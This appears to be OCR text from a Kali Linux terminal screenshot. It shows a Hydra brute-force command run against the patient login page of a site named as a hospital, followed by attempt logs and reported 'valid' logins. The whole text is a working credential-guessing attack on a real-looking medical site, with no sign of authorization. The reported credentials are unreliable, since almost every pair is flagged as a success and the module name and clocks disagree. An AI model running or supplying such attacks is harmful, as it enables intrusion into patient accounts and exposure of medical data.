 (kali㉿kali)-[~/Documents]
$ hydra -L fasttrack.txt -P fasttrack.txt \
medirozahospital.com  https-post-form \
"/patient/login.php:username=^USER^&password=^PASS^:F=Invalid username or password" \
-s 443 -t 4 -V -o hydra_results.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 06:02:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 784 login tries (l:28/p:28), ~196 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=Invalid username or password
[ATTEMPT] target medirozahospital.com - login "P@55w0rd" - pass "P@55w0rd" - 1 of 784 [child 0] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@55w0rd" - pass "P@ssw0rd!" - 2 of 784 [child 1] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@55w0rd" - pass "P@55w0rd!" - 3 of 784 [child 2] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@55w0rd" - pass "Welcome123" - 4 of 784 [child 3] (0/0)
[443][http-post-form] host: medirozahospital.com   login: P@55w0rd   password: P@55w0rd
[ATTEMPT] target medirozahospital.com - login "P@ssw0rd!" - pass "P@55w0rd" - 29 of 784 [child 0] (0/0)
[443][http-post-form] host: medirozahospital.com   login: P@55w0rd   password: P@ssw0rd!
[443][http-post-form] host: medirozahospital.com   login: P@55w0rd   password: P@55w0rd!
[443][http-post-form] host: medirozahospital.com   login: P@55w0rd   password: Welcome123
[ATTEMPT] target medirozahospital.com - login "P@ssw0rd!" - pass "P@ssw0rd!" - 30 of 784 [child 1] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@ssw0rd!" - pass "P@55w0rd!" - 31 of 784 [child 2] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@ssw0rd!" - pass "Welcome123" - 32 of 784 [child 3] (0/0)
[443][http-post-form] host: medirozahospital.com   login: P@ssw0rd!   password: P@55w0rd
[ATTEMPT] target medirozahospital.com - login "P@55w0rd!" - pass "P@55w0rd" - 57 of 784 [child 0] (0/0)
[443][http-post-form] host: medirozahospital.com   login: P@ssw0rd!   password: P@ssw0rd!
[443][http-post-form] host: medirozahospital.com   login: P@ssw0rd!   password: P@55w0rd!
[ATTEMPT] target medirozahospital.com - login "P@55w0rd!" - pass "P@ssw0rd!" - 58 of 784 [child 1] (0/0)
[ATTEMPT] target medirozahospital.com - login "P@55w0rd!" - pass "P@55w0rd!" - 59 of 784 [child 2] (0/0)
[443][http-post-form] host: medirozahospital.com   login: P@ssw0rd!   password: Welcome123
KALI
$_
$_
Johnny
EN
6:03 AM
11/26/26
19°C
Sunny
Ps
ENG
IN
07:33
26-11-2026